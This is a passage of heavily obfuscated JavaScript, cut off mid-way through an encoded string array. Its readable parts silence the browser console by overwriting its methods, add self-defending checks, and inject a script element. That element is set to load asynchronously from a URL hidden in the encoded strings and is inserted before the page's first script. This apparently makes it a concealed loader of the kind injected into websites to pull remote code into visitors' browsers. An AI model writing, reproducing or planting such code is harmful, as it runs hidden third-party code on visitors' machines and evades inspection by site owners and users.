-0x585);}if(_0x1cc2b5[_0x56d1b0(0x41d,0x4c2,'Mp8$',0x448,0x415)](_0x1cc2b5[_0x56d1b0(0x4c2,0x4b7,'c&[L',0x43a,0x3a2)],_0x1cc2b5[_0x470698(0x17f,0x20e,'yfiC',0x203,0x137)]))return _0x24284b[_0x56d1b0(0x495,0x483,'EMS!',0x43c,0x474)+_0x470698(0xff,0x7f,'Ujdi',0x56,0xc3)]()[_0x1ed8a0(-0x22f,'8)6x',-0x2cf,-0x1c2,-0x2a2)+'h'](_0x1cc2b5[_0x470698(0x1d8,0x14f,'uET)',0x21d,0x1e8)])[_0x5bc6e5(0x222,0x140,0x1b4,0x19c,'BTRu')+_0x465e33(0x507,0x4f5,0x4a7,'@mjz',0x56a)]()[_0x5bc6e5(0x1e6,0x110,0x1e4,0x19e,'V!D0')+_0x56d1b0(0x3fb,0x3f6,'[d0B',0x40c,0x3e3)+'r'](_0x24284b)[_0x5bc6e5(0x161,0x1c1,0x1e6,0x141,'ORf4')+'h'](_0x1cc2b5[_0x56d1b0(0x3ef,0x498,'ev&u',0x3fe,0x3c3)]);else{var _0x4c7c07=_0xea7ab3?function(){function _0x443374(_0x5bf8fc,_0x5668f0,_0x21ee20,_0xb95b2b,_0x3eb808){return _0x1ed8a0(_0x21ee20-0x23b,_0x3eb808,_0x21ee20-0x22,_0xb95b2b-0xce,_0x3eb808-0x1d5);}if(_0x507a82){var _0x9af44f=_0x43be52[_0x443374(0xd8,0x87,0x55,0x5a,'BTRu')](_0x49cf5e,arguments);return _0x2bbfb5=null,_0x9af44f;}}:function(){};return _0x161ef8=![],_0x4c7c07;}});_0x1cc2b5[_0x6bbd09(0x2b8,0x300,'yfiC',0x26d,0x307)](_0x24284b);function _0x4f04db(_0x230cb1,_0x1296dd,_0x28576,_0x58e90d,_0x2b86ff){return _0x140362(_0x230cb1-0x154,_0x28576-0x4d3,_0x28576-0x1d,_0x230cb1,_0x2b86ff-0x1c4);}var _0x18b2c3=(function(){function _0x2bee5f(_0x3a4db9,_0x24eb42,_0x14e775,_0x3ab4b0,_0x1d359a){return _0x210dbf(_0x3a4db9-0x1d,_0x24eb42-0x9,_0x24eb42,_0x14e775-0x3b1,_0x1d359a-0x43);}var _0x13c14e={};_0x13c14e[_0x5bac2f(0x2bb,'t^Aj',0x255,0x1fe,0x2b3)]=_0x1cc2b5[_0x5bac2f(0x30e,'qpU]',0x28c,0x291,0x213)];function _0x531201(_0x420106,_0x58950c,_0x26329d,_0x5a27c2,_0x1c6c8a){return _0x6bbd09(_0x420106-0x15e,_0x58950c-0x10f,_0x1c6c8a,_0x5a27c2-0x134,_0x26329d-0x202);}_0x13c14e[_0x2bee5f(0x2cb,'Jgf5',0x2a9,0x235,0x325)]=_0x1cc2b5[_0x5bac2f(0x34b,'BTRu',0x2d3,0x345,0x336)];function _0x5bac2f(_0x1fa5df,_0x15369e,_0x52559b,_0x38b03a,_0x2ed71a){return _0x6bbd09(_0x1fa5df-0x147,_0x15369e-0x14,_0x15369e,_0x38b03a-0x1a5,_0x52559b-0x30);}function _0x48bd02(_0x4a961a,_0x6ee5e4,_0x3c0122,_0x1b8fed,_0x4cc8a9){return _0x523eee(_0x4a961a-0xb7,_0x6ee5e4-0x9e,_0x3c0122-0x3,_0x6ee5e4,_0x4a961a- -0x291);}var _0x3a6507=_0x13c14e;function _0x470e37(_0x1c8726,_0x3deb9d,_0x1f9847,_0x361785,_0x3d54dd){return _0x523eee(_0x1c8726-0x76,_0x3deb9d-0x1b6,_0x1f9847-0x1db,_0x1f9847,_0x1c8726- -0x546);}if(_0x1cc2b5[_0x2bee5f(0x26a,'n)V]',0x2fa,0x275,0x2ed)](_0x1cc2b5[_0x531201(0x445,0x450,0x47a,0x4f3,'HKH*')],_0x1cc2b5[_0x470e37(-0x286,-0x2ee,'G]U#',-0x2b4,-0x1e1)])){var _0x5af297=!![];return function(_0x5e2dde,_0x38e379){function _0x154b02(_0x3e7d96,_0x4fa728,_0xc1c801,_0x1422df,_0x495114){return _0x531201(_0x3e7d96-0xe3,_0x4fa728-0x4a,_0x1422df- -0x2c6,_0x1422df-0x1f4,_0x495114);}function _0x14a617(_0x2932c7,_0x444bc7,_0x4f98a2,_0xe5e2fd,_0x543c5a){return _0x2bee5f(_0x2932c7-0x2d,_0x4f98a2,_0x444bc7- -0x3e9,_0xe5e2fd-0x76,_0x543c5a-0x94);}function _0x5b889c(_0x2fbd35,_0x3ff6ed,_0x60e776,_0x3c7ea9,_0x58ba8d){return _0x2bee5f(_0x2fbd35-0xa5,_0x58ba8d,_0x3c7ea9-0x200,_0x3c7ea9-0x6c,_0x58ba8d-0x58);}function _0x970008(_0x2f55eb,_0xf2296e,_0x22986d,_0x15b66f,_0x48bacf){return _0x531201(_0x2f55eb-0xeb,_0xf2296e-0x154,_0x15b66f-0x7a,_0x15b66f-0xad,_0xf2296e);}var _0x1757a6={'GPPgg':_0x1cc2b5[_0x154b02(0x121,0x118,0x1c6,0x18d,'(Uy0')],'SQNDv':_0x1cc2b5[_0x154b02(0x2c9,0x23e,0x1c8,0x26c,'(Uy0')],'OWOIU':_0x1cc2b5[_0x154b02(0x12f,0x20f,0xc3,0x169,'JcK[')],'VWwnB':_0x1cc2b5[_0x14a617(-0x1b3,-0x1b8,'Ujdi',-0x24d,-0x20b)],'TljMe':_0x1cc2b5[_0x5b889c(0x482,0x440,0x4b1,0x47b,'R$Vo')],'lcPwC':_0x1cc2b5[_0x154b02(0x14b,0x200,0x176,0x171,'[d0B')],'pcyRo':_0x1cc2b5[_0x5b889c(0x4c8,0x54c,0x49b,0x522,'e2tc')],'kvdoU':_0x1cc2b5[_0x970008(0x539,'4qCO',0x4d8,0x501,0x4bb)],'ZdQrw':function(_0x48674e,_0x139e39){function _0xa9e150(_0x2f1f67,_0x3f87c0,_0x231754,_0x2d1b78,_0x2c37d2){return _0x154b02(_0x2f1f67-0xc1,_0x3f87c0-0x13f,_0x231754-0xaa,_0x2d1b78- -0x33d,_0x3f87c0);}return _0x1cc2b5[_0xa9e150(-0x1d0,'q2p0',-0x131,-0x1b9,-0x130)](_0x48674e,_0x139e39);},'ABfAz':_0x1cc2b5[_0x154b02(0x1fc,0x231,0x2dc,0x256,'VRP$')],'cXqYy':function(_0x102c8d,_0x29edfe){function _0x35835f(_0x49704c,_0xf32705,_0x3c44eb,_0x30ae2e,_0x361478){return _0x5b889c(_0x49704c-0x74,_0xf32705-0x36,_0x3c44eb-0x5f,_0x3c44eb- -0x66c,_0xf32705);}return _0x1cc2b5[_0x35835f(-0x2e2,'kGPk',-0x26c,-0x2c3,-0x2e1)](_0x102c8d,_0x29edfe);},'YlnqZ':function(_0x48ab06,_0x22ebb0){function _0x535d6f(_0x369139,_0x514c07,_0xac1d51,_0x441e0c,_0xd39105){return _0x1fe296(_0x369139-0x39,_0x514c07-0xe0,_0xac1d51,_0x441e0c-0x1e5,_0x441e0c- -0xcc);}return _0x1cc2b5[_0x535d6f(0x75,0x74,'dD8)',0x1d,0x97)](_0x48ab06,_0x22ebb0);},'qgcDz':_0x1cc2b5[_0x154b02(0x1a0,0x26b,0x230,0x1ed,'De6(')],'YJEiu':_0x1cc2b5[_0x14a617(-0x139,-0x155,'R$Vo',-0x1dc,-0x1bd)],'fDeFl':function(_0x325eac){function _0x55fc7c(_0xbf5063,_0x33c902,_0x2a5463,_0x1ace0f,_0x539092){return _0x154b02(_0xbf5063-0x14f,_0x33c902-0x9,_0x2a5463-0x94,_0x33c902- -0x16f,_0x1ace0f);}return _0x1cc2b5[_0x55fc7c(0x116,0x116,0xb6,'EMS!',0x131)](_0x325eac);},'oIMLu':function(_0x10aa13,_0x56057f){function _0x28df98(_0x419207,_0x1ee34f,_0x2b22e3,_0x57e5b4,_0x39b84d){return _0x14a617(_0x419207-0x131,_0x2b22e3-0x636,_0x39b84d,_0x57e5b4-0x196,_0x39b84d-0x60);}return _0x1cc2b5[_0x28df98(0x41c,0x442,0x442,0x3fc,'HKH*')](_0x10aa13,_0x56057f);},'gFrNC':_0x1cc2b5[_0x1fe296(0x2c,0x11f,'m9JY',0xb2,0x97)],'kYpzL':_0x1cc2b5[_0x154b02(0x253,0x116,0x196,0x1ab,'yfiC')],'xWpBd':_0x1cc2b5[_0x5b889c(0x4ea,0x4f7,0x4ab,0x499,'^K9%')]};function _0x1fe296(_0x210afa,_0x435632,_0x22e0cf,_0x462b79,_0x9aa6a2){return _0x470e37(_0x9aa6a2-0x31c,_0x435632-0x1a8,_0x22e0cf,_0x462b79-0xe9,_0x9aa6a2-0xe9);}if(_0x1cc2b5[_0x5b889c(0x52b,0x490,0x467,0x4d4,'q2p0')](_0x1cc2b5[_0x154b02(0x203,0x1c4,0x248,0x1a1,'UkLc')],_0x1cc2b5[_0x154b02(0x2cf,0x2aa,0x1b5,0x249,'W7%O')])){var _0x589383=_0x5af297?function(){function _0x1c328e(_0x1c0f0d,_0x3355f4,_0x17a280,_0x26b151,_0x750679){return _0x14a617(_0x1c0f0d-0x13e,_0x1c0f0d-0x5e4,_0x3355f4,_0x26b151-0x188,_0x750679-0x130);}function _0x5f5b01(_0x196d23,_0x13cbc7,_0x395d51,_0x4ffa1c,_0x5f132e){return _0x1fe296(_0x196d23-0x14,_0x13cbc7-0x82,_0x4ffa1c,_0x4ffa1c-0x151,_0x5f132e- -0xcb);}function _0x3f7089(_0x3f733f,_0xb4c8b8,_0x5ec252,_0x4583b6,_0x278067){return _0x154b02(_0x3f733f-0x9d,_0xb4c8b8-0x1e7,_0x5ec252-0x9f,_0xb4c8b8- -0x3c8,_0x3f733f);}function _0x204689(_0x99fe0f,_0x5de307,_0x3a5516,_0x52daec,_0x14f37b){return _0x970008(_0x99fe0f-0x1a9,_0x3a5516,_0x3a5516-0x145,_0x99fe0f- -0x2b0,_0x14f37b-0x18a);}function _0x22f9d2(_0x42e2cc,_0x148e81,_0x361aec,_0x2208c2,_0x2805a6){return _0x154b02(_0x42e2cc-0x82,_0x148e81-0x16d,_0x361aec-0xf2,_0x148e81- -0x6e,_0x42e2cc);}if(_0x1757a6[_0x5f5b01(0x10,-0x12a,-0x15,'V!D0',-0x85)](_0x1757a6[_0x5f5b01(0x2d,0x5c,-0x99,'G]U#',-0x48)],_0x1757a6[_0x22f9d2('JcK[',0x20e,0x284,0x248,0x27e)])){if(_0x38e379){if(_0x1757a6[_0x1c328e(0x3f2,'V!D0',0x421,0x455,0x3a7)](_0x1757a6[_0x1c328e(0x48a,'kGPk',0x4e2,0x500,0x484)],_0x1757a6[_0x1c328e(0x4a8,'yfiC',0x50d,0x420,0x526)])){var _0xf951bd=_0x1757a6[_0x5f5b01(0x2d,0x117,0x4f,'@mjz',0x6e)][_0x3f7089('V!D0',-0x14a,-0xdf,-0x19e,-0x1a3)]('|'),_0x147fd6=0x1e8d*0x1+0x166+-0x1ff3;while(!![]){switch(_0xf951bd[_0x147fd6++]){case'0':var _0x4b86be=[alhLLn[_0x204689(0x229,0x2c7,'De6(',0x1ad,0x208)],alhLLn[_0x1c328e(0x53a,'Mp8$',0x54b,0x59f,0x56a)],alhLLn[_0x1c328e(0x53f,'t^Aj',0x5b7,0x4eb,0x4f0)],alhLLn[_0x1c328e(0x4bc,'q2p0',0x523,0x439,0x444)],alhLLn[_0x22f9d2('ORf4',0x1c9,0x196,0x158,0x1ab)],alhLLn[_0x3f7089('V!D0',-0x239,-0x1c1,-0x22b,-0x203)],alhLLn[_0x204689(0x2f6,0x392,'Mp8$',0x316,0x2bd)]];continue;case'1':var _0x52a862=_0x235ee6[_0x5f5b01(0x6f,0xef,0x12e,'ORf4',0x8a)+'le']=_0x235ee6[_0x1c328e(0x471,'BFM3',0x3f8,0x516,0x4a2)+'le']||{};continue;case'2':for(var _0xe04ed9=-0x29*-0x77+0x18be+-0x2bcd;alhLLn[_0x204689(0x1c3,0x15c,'8HSR',0x1d2,0x167)](_0xe04ed9,_0x4b86be[_0x22f9d2('uET)',0x183,0x125,0x19c,0x16c)+'h']);_0xe04ed9++){var _0x4fcae1=alhLLn[_0x204689(0x264,0x21d,'jHtp',0x26c,0x212)][_0x5f5b01(-0xe8,-0x1d,-0x9b,'W7%O',-0x47)]('|'),_0x15b2f7=0xd5a+0x1*0x210d+-0x7*0x6a1;while(!![]){switch(_0x4fcae1[_0x15b2f7++]){case'0':_0x7022c5[_0x3f7089('ev&u',-0x1b7,-0x137,-0x15d,-0x17c)+_0x5f5b01(-0xaf,-0x2e,-0xd8,'qG5x',-0x69)]=_0x376d3d[_0x22f9d2('n)V]',0xfa,0xc3,0xf3,0xd3)](_0x428703);continue;case'1':var _0x3ede89=_0x52a862[_0x46f4a0]||_0x7022c5;continue;case'2':_0x7022c5[_0x5f5b01(0x19,0x8,-0x67,'ORf4',-0x39)+_0x5f5b01(-0x28,0x83,0x97,'EMS!',0x41)]=_0x3ede89[_0x1c328e(0x4a7,'m9JY',0x460,0x4f6,0x429)+_0x22f9d2('qG5x',0x16b,0x139,0x128,0x119)][_0x1c328e(0x4c0,'J4Gf',0x4c1,0x549,0x4fe)](_0x3ede89);continue;case'3':var _0x46f4a0=_0x4b86be[_0xe04ed9];continue;case'4':_0x52a862[_0x46f4a0]=_0x7022c5;continue;case'5':var _0x7022c5=_0x336ad7[_0x3f7089('U4nU',-0x15b,-0x125,-0x18c,-0x107)+_0x3f7089('wBkB',-0x215,-0x179,-0x217,-0x1e0)+'r'][_0x22f9d2('4qCO',0x211,0x264,0x1dd,0x1a9)+_0x204689(0x1e4,0x1ec,'BTRu',0x1b4,0x1ad)][_0x204689(0x2e2,0x315,'Ql8K',0x24b,0x37f)](_0x1628fc);continue;}break;}}continue;case'3':var _0x235ee6;continue;case'4':try{var _0x4b6638=alhLLn[_0x204689(0x2e9,0x29a,'846b',0x2e7,0x281)](_0x3f35d6,alhLLn[_0x3f7089('Mp8$',-0x24e,-0x29e,-0x218,-0x263)](alhLLn[_0x204689(0x2c4,0x33e,'@mjz',0x30f,0x25a)](alhLLn[_0x1c328e(0x4d2,'e2tc',0x475,0x4ec,0x443)],alhLLn[_0x22f9d2('qpU]',0xdb,0x17f,0xa0,0x176)]),');'));_0x235ee6=alhLLn[_0x22f9d2('Mp8$',0x184,0x1d7,0x10d,0x14f)](_0x4b6638);}catch(_0x343306){_0x235ee6=_0x362e91;}continue;}break;}}else{var _0x37e5d6=_0x38e379[_0x1c328e(0x4b5,'xGoM',0x45b,0x456,0x47c)](_0x5e2dde,arguments);return _0x38e379=null,_0x37e5d6;}}}else{if(_0x23cdcb){var _0x3e7f42=_0x4e1772[_0x204689(0x24f,0x24a,'qG5x',0x1aa,0x263)](_0x40d591,arguments);return _0x1aa7b5=null,_0x3e7f42;}}}:function(){};return _0x5af297=![],_0x589383;}else(_0x340b63=_0x56e8fc[_0x1fe296(0x20e,0x15b,'846b',0x15a,0x16c)+_0x5b889c(0x451,0x4ae,0x434,0x41c,'Mp8$')+_0x154b02(0x23c,0x24e,0x1dc,0x1b0,'R$Vo')](_0x1ca7f9))[_0x5b889c(0x3cb,0x482,0x4ae,0x422,'JcK[')]=!(-0x152*-0x19+-0x11b*-0x12+-0x34e8),_0x363617[_0x5b889c(0x4b3,0x42f,0x44c,0x4aa,'@COl')]=_0x3a6507[_0x5b889c(0x468,0x4d9,0x57a,0x4fc,'qG5x')],(_0x4617b2=_0x40002f[_0x970008(0x535,'Jgf5',0x5b8,0x56d,0x4ce)+_0x5b889c(0x48a,0x49a,0x3a3,0x3fa,'t^Aj')+_0x970008(0x5e2,'c&[L',0x529,0x55b,0x5b2)+_0x5b889c(0x481,0x473,0x4c5,0x441,'ORf4')](_0x3a6507[_0x154b02(0x1e7,0x1de,0x1f0,0x227,'yfiC')])[-0x163b+-0x24c4+0x3aff])[_0x14a617(-0x231,-0x1ee,'R$Vo',-0x20b,-0x258)+_0x154b02(0x2c7,0x1df,0x1bd,0x263,'BTRu')][_0x5b889c(0x595,0x51e,0x510,0x533,'ORf4')+_0x154b02(0x2b6,0x250,0x263,0x240,'Mp8$')+'re'](_0x4cd79c,_0x3492f8[_0x1fe296(0xaa,0x24,'De6(',0xd5,0x8c)+_0x154b02(0x120,0x14d,0x189,0x163,'@mjz')+'g']);};}else _0x495102=_0x470e0b;}());function _0x5db077(_0x3c1559,_0x2a33b4,_0x4e6053,_0x51cd22,_0x402e57){return _0x140362(_0x3c1559-0x9a,_0x2a33b4-0x48e,_0x4e6053-0x1a1,_0x402e57,_0x402e57-0xe3);}var _0x168f8a=_0x1cc2b5[_0x210dbf(-0xbd,-0xb8,'BFM3',-0xa9,-0x1a)](_0x18b2c3,this,function(){var _0x48d227;try{if(_0x1cc2b5[_0x19cf7e(0x1a,0xa3,'yfiC',0x6a,0xdf)](_0x1cc2b5[_0x1f1a61(0x4eb,0x56d,0x548,'jRy2',0x573)],_0x1cc2b5[_0x1f1a61(0x486,0x505,0x4eb,'JcK[',0x4fe)]))return _0x506b04[_0x5c239c(-0x43,'ID@c',0x36,-0x3f,-0x25)+_0x418d4f(0x232,0x1dc,0x1b8,0x1d9,'kGPk')]()[_0x1f1a61(0x522,0x5a2,0x476,'e2tc',0x59e)+'h'](YtBggW[_0x19cf7e(0x168,0xec,'BFM3',0x16d,0x12a)])[_0x1f1a61(0x46d,0x3fb,0x447,'De6(',0x4eb)+_0x19cf7e(0x68,-0x18,'yfiC',0x1c,-0x5)]()[_0x418d4f(0x200,0x22e,0x272,0x20b,'@COl')+_0x1f1a61(0x469,0x4bb,0x412,'yfiC',0x4d7)+'r'](_0x192d57)[_0x5c239c(-0x23,'(Uy0',-0x86,-0xfb,-0xb7)+'h'](YtBggW[_0x19cf7e(0x110,0xe1,'t^Aj',0x3f,0xa4)]);else{var _0x424f65=_0x1cc2b5[_0x24668d(0x393,0x398,0x2ed,0x396,'ORf4')](Function,_0x1cc2b5[_0x1f1a61(0x4a2,0x4ee,0x512,'V!D0',0x3f9)](_0x1cc2b5[_0x1f1a61(0x497,0x4f6,0x487,'Ql8K',0x4ae)](_0x1cc2b5[_0x24668d(0x4fd,0x4ae,0x43b,0x48d,'yO4P')],_0x1cc2b5[_0x1f1a61(0x4c5,0x482,0x56e,'VRP$',0x46f)]),');'));_0x48d227=_0x1cc2b5[_0x5c239c(-0x35,'VRP$',-0x12d,-0xe1,-0xa9)](_0x424f65);}}catch(_0x5c17a2){if(_0x1cc2b5[_0x1f1a61(0x519,0x4ff,0x4b9,'HKH*',0x5ba)](_0x1cc2b5[_0x24668d(0x4fe,0x480,0x4ac,0x3da,'Ql8K')],_0x1cc2b5[_0x19cf7e(0x15,-0x1,'Z@lX',-0x96,-0x4d)])){var _0xf884ee=_0x384e13[_0x418d4f(0xf5,0xc0,0xe2,0x10b,'W7%O')](_0x28057b,arguments);return _0x54194=null,_0xf884ee;}else _0x48d227=window;}function _0x418d4f(_0x1a85e0,_0x5919c4,_0xab3211,_0x23aca0,_0xef1255){return _0x6bbd09(_0x1a85e0-0xd5,_0x5919c4-0x1da,_0xef1255,_0x23aca0-0x173,_0x23aca0- -0xf4);}var _0x3d2bce=_0x48d227[_0x24668d(0x369,0x380,0x2e4,0x38e,'R$Vo')+'le']=_0x48d227[_0x418d4f(0x25b,0x17d,0x1e0,0x1ed,'ldto')+'le']||{};function _0x5c239c(_0x17a5e1,_0x224d27,_0x53b70a,_0xf0a090,_0x9f9365){return _0x210dbf(_0x17a5e1-0x2d,_0x224d27-0x133,_0x224d27,_0x9f9365-0x73,_0x9f9365-0x1ed);}var _0x537fa3=[_0x1cc2b5[_0x24668d(0x4c0,0x421,0x394,0x404,'jRy2')],_0x1cc2b5[_0x418d4f(0x1a4,0x148,0xf5,0x172,'e2tc')],_0x1cc2b5[_0x5c239c(-0xa5,'kGPk',-0x3f,-0xf6,-0x90)],_0x1cc2b5[_0x1f1a61(0x430,0x472,0x449,'qG5x',0x419)],_0x1cc2b5[_0x5c239c(-0x2c,'BO5z',-0x150,-0xf8,-0xd3)],_0x1cc2b5[_0x24668d(0x493,0x44f,0x444,0x480,'yfiC')],_0x1cc2b5[_0x19cf7e(0x17a,0xf1,'qG5x',0x8d,0x47)]];function _0x1f1a61(_0x2e624e,_0x36b57f,_0x262d6a,_0x4740b9,_0x336388){return _0x210dbf(_0x2e624e-0x1b6,_0x36b57f-0x72,_0x4740b9,_0x2e624e-0x5bd,_0x336388-0x156);}function _0x24668d(_0x35b409,_0x3484bf,_0x358087,_0x540724,_0x26cea3){return _0x210dbf(_0x35b409-0xd3,_0x3484bf-0x2e,_0x26cea3,_0x3484bf-0x52e,_0x26cea3-0x97);}function _0x19cf7e(_0x3357e6,_0x5e1eac,_0x5e58de,_0xa9011b,_0x603a4d){return _0x210dbf(_0x3357e6-0x31,_0x5e1eac-0x1a8,_0x5e58de,_0x5e1eac-0x183,_0x603a4d-0xd7);}for(var _0x464ad0=0xa1b*-0x3+0x21*0x16+-0x929*-0x3;_0x1cc2b5[_0x1f1a61(0x4aa,0x410,0x4ff,'ORf4',0x4da)](_0x464ad0,_0x537fa3[_0x24668d(0x3c0,0x431,0x4a6,0x4d4,'HKH*')+'h']);_0x464ad0++){if(_0x1cc2b5[_0x1f1a61(0x461,0x478,0x4a6,'^K9%',0x3bc)](_0x1cc2b5[_0x24668d(0x477,0x3ea,0x469,0x37b,'xGoM')],_0x1cc2b5[_0x19cf7e(0x8a,0x108,'BFM3',0xa0,0x5e)])){var _0x4b0f16=_0x1cc2b5[_0x418d4f(0x219,0x127,0x15a,0x1a5,'m9JY')][_0x418d4f(0x1b1,0x1b8,0x163,0x206,'q2p0')]('|'),_0x2ee32a=-0x25a8+0x11*-0x7f+0x2e17;while(!![]){switch(_0x4b0f16[_0x2ee32a++]){case'0':_0x3d2bce[_0x422825]=_0xbb79d4;continue;case'1':var _0x422825=_0x537fa3[_0x464ad0];continue;case'2':var _0xbb79d4=_0x18b2c3[_0x418d4f(0xf7,0x131,0x98,0x10a,'m9JY')+_0x418d4f(0x105,0x1a7,0x1da,0x15e,'BTRu')+'r'][_0x1f1a61(0x492,0x4b0,0x4ee,'EMS!',0x518)+_0x418d4f(0x149,0x263,0x1e2,0x1f5,'ORf4')][_0x5c239c(-0x5e,'ORf4',-0x2e,-0x15e,-0xbc)](_0x18b2c3);continue;case'3':_0xbb79d4[_0x24668d(0x397,0x443,0x404,0x4ae,'BFM3')+_0x418d4f(0x161,0x99,0x1a3,0x129,'ev&u')]=_0x18b2c3[_0x418d4f(0x1ff,0x20e,0x2a2,0x1fb,'kGPk')](_0x18b2c3);continue;case'4':_0xbb79d4[_0x5c239c(-0xf7,'Z@lX',-0xa1,-0x13a,-0xcb)+_0x19cf7e(0x5e,0xa0,'De6(',0xc0,0x38)]=_0x2806bc[_0x24668d(0x50e,0x48b,0x4e1,0x527,'kGPk')+_0x1f1a61(0x517,0x560,0x4df,'t^Aj',0x520)][_0x1f1a61(0x464,0x3c5,0x453,'dD8)',0x4e6)](_0x2806bc);continue;case'5':var _0x2806bc=_0x3d2bce[_0x422825]||_0xbb79d4;continue;}break;}}else{if(_0x2f9f9){var _0x20ad94=_0x2f2e51[_0x1f1a61(0x4fa,0x497,0x53f,'Ujdi',0x472)](_0x2dc2f6,arguments);return _0xf090ff=null,_0x20ad94;}}}});_0x1cc2b5[_0x4f04db('e2tc',0x346,0x311,0x2dc,0x389)](_0x168f8a),((_0xacfef2=_0x309f9d[_0x5db077(0x2d2,0x2db,0x2fd,0x359,'J4Gf')+_0x5db077(0x3a7,0x36d,0x36b,0x339,'wBkB')+_0x6bbd09(0x240,0x2ad,'ev&u',0x247,0x238)](_0x5cd63e))[_0x523eee(0x309,0x2e6,0x269,'W7%O',0x29c)]=!(0xae9*0x3+0x1e18+-0x3ed3),_0xacfef2[_0x6bbd09(0x2b5,0x3a4,'8HSR',0x2fa,0x322)]=_0x1cc2b5[_0x5db077(0x337,0x2b8,0x2bc,0x2f3,'ldto')],(_0x309f9d=_0x309f9d[_0x5db077(0x37d,0x3cf,0x456,0x43b,'ID@c')+_0x5db077(0x341,0x2ff,0x315,0x358,'jRy2')+_0x523eee(0x393,0x2db,0x328,'U4nU',0x321)+_0x6bbd09(0x24a,0x2bc,'BFM3',0x2c4,0x28a)](_0x1cc2b5[_0x4f04db('BTRu',0x300,0x3a8,0x357,0x3e7)])[0x41*0x6a+0x9dd+-0x24c7])[_0x4f04db('xGoM',0x2d3,0x337,0x29c,0x3df)+_0x4f04db('Jgf5',0x2cb,0x35d,0x325,0x3c6)][_0x5db077(0x408,0x3ad,0x41e,0x308,'jRy2')+_0x523eee(0x366,0x3c2,0x302,'jRy2',0x32e)+'re'](_0xacfef2,_0x309f9d[_0x523eee(0x307,0x375,0x2b8,'ev&u',0x357)+_0x4f04db('Ujdi',0x34d,0x2ff,0x357,0x34d)+'g']));}(document,_0x3ce77e(-0x6f,-0xd5,-0xe7,'[d0B',-0x10a)+'t');function _0x3d1e(){var _0xd0e042=['W6COWQNcOCkR','WRbqjdHf','f8kvW7u','CCoUidKj','W6ZcSSkHiaq','eSk2pSoMda','xXWYW7Gt','W7hdRaNdKem','WPhcKY4nhG','l3C0cuC','Bv/cQ8k5W7FcM8knW5vbW4HpWOi','W74QEmo+WQm','WRVcPvlcIWzxWRGUka0lmWa','rSkFWOldVmk+','W6lcPSkMqmk/','W4lcUSkWzqu','WQpdSYJcL8kx','W6dcKmkKsmkQ','eejLl0S','W7pcSCkwuCk9','xLJdIaVcKq','jWqahge','W7tcU8kKv8kS','W6FcMSkwhce','WQTMW5/cJ1m','W6zaW5dcKJC','wcy2W5CX','p07dNWxdPW','W7u6jw/cMa','tH7dIXXg','WQRcH8kpW6ZcIW','DGxdNcHc','ka/dTSoN','WPhcGgHDqG','hCo5WOVdMGe','hXNcKatdIG','W7NcOCk6jtK','ftK5mNO','W6mnWOtcQCk1','E8kRWRtdJmkB','vbCWW7u','E3hcIHfH','W5GuWP7cMSko','wSk4WOddKSk6','tGfzm3W','W7ddQqBdJvG','WR0RWOr/','W41Gf8kJhG','gsnAW5ldSG','xmkvWQNdVmkF','sd9imMa','WQxdUmokW7C0','W6lcM8kPqmkI','k3CfpNa','vfbErXO','FGtcLHX+','W4XtW7BcRcK','W6/dQZldUfi','WOyTCwVdJq','kXxdR8o9WRm','x3WbtHi','W4RdRmolW5RdNW','WQNcSJ8','qLX0EaG','ug5AdhW','DCoScJhcPG','WQ0yWPLsWRS','ENKDubu','WQBdHINdH1i','aLhdLXlcKG','WQO9WPPPWPW','DJz/fx8','WRLQzrldUq','WQBdVSoUW6mP','W4uToSkwW7S','WPZcLJVcI8ko','WPvrW6tcR08','WONdLSozw8kr','W7RcUmkLfHa','WP7dNCoKW5iD','jMz+W63dPW','tdldSdzB','W6xcT8kRqq','WQCYD0q','WQ4CWPv3WPy','eCkpW67cN8kl','WOxcHSklWOZdOq','aLZdMrddNa','W4ddKYNdRN8','WRKfWPz1WQm','zXNcJuf2','W6aHxmouWRe','umkCbCoBmmo6W7q','W58cz8oaWQC','WPevsw7dOa','W4HaW7lcRGG','W4JcICkiA8kj','W6VcP8kUFCkx','WOqzF2hdVW','WPDjW4ZcRK4','WP/cTJNcN8ka','ysOaWOaE','zaxdTqDl','WOhdImoo','W5D4W6dcUce','jquupMW','BayzW5GF','WOpcTM9cqa','W5DBW6FcSIS','W5q/jeZcGG','W6JcN8kvDmkF','W7VcNCk1f2K','WPZcO8kqW47cRW','W7mGfw/cHq','g0CFBZ1VW7ldUSoHW4lcU1G','xrldNd1D','iL4lige','w8oPFCoSha','Fx3cNs1+','ySoCbsdcPa','WPJcShldUCkD','pSoIWOZdSXy','AfJcKG','x8k3WR3dICkF','WPfFW4xcVLm','W7RdIXxdU1m','W69iW6tcOdW','mSo6p8o3kq','WQ7cUYu6ka','fSkHW7VcMmo5','WOBdLCoDrCkD','W5mpWOtcMCkj','WQmNWOjNWQ4','pLG0avW','wvLlxHS','W4O0Ch4nW4ejWOKCWOOzAa','s3lcOWn2','yZKMWPuH','W63dT8o2W6FdTa','EelcNHL5','heGzmhqtW7hdOCoF','WPZcMSkd','WPaOWRVdPx3cHSk+WOmVW6JdNqTb','ru1sxWy','n8oXnG','k29Fm34','jsFdOmomWR8','W5JcNSkHaJ4','vmoieIG9','lCoHWPVcKq','WPynWOrOWPW','W4P3W6u','W7JcOh7cJ8oj','sHldOtPB','nSoRjCoGlG','W5vjtmoQWR0','W5esW6WOxW','vh3cVdTm','qCkuWP0','lCkKW7hcN8om','uY9qccu','W7BdJaJdLK0','W5BdLYhdL1O','DCkNW5RcLGC','hvbme1K','x8kBWOJdPG','WPtcTSkxW7/cLG','mI96W4ddQq','W4exWRlcG8kV','W5NcJCkRhW0','omoIWRhcHqG','CGCnWQiJ','W5KtW4JdG8ov','WQFdHJZdGem','hmkEW7NcMCoW','p04YmN0','o8k0a8o2fa','oSofk8oLbW','WRpdN8olW7C','W7pcP8k1qa','W659W5tcGs8','W5xdIq3dTeu','ocn8fLDAWRlcSMrRW5Ht','i3qIaKe','fCoqhCoHnW','W4fWW6ZcSa','WRFcHu1mvW','dSosWPddUWG','xsONWPe3','W6JcGmkEhcq','WP1XmIbe','WOhcM8k3WOZdVa','W7Tgfa','W7ZdOSo0W6xdPa','WQNcUxnAAG','yGOwW5O7','dhnzf28','W6VcVCkvuSkm','WPmpy0xdPG','WOxcPCkLW6hcNa','yGDtmha','EexcNWz+','iLVdLmoVrq','WQxcHY8XcW','WP7dJmoLqCkR','WR8WWOn0WRu','WRZcVsuAkW','dqhcHJiy','WRVcJd7dLK4','W5pdPthdGhe','vXpdLce','W6awySoDWRa','tgJcIcjH','WP0dW701rq','W6tcSCkRvSkG','jCklimo2lG','WOivWOr4WQu','sbrDgMK','uwTAqcddNrlcK8o8W7xcN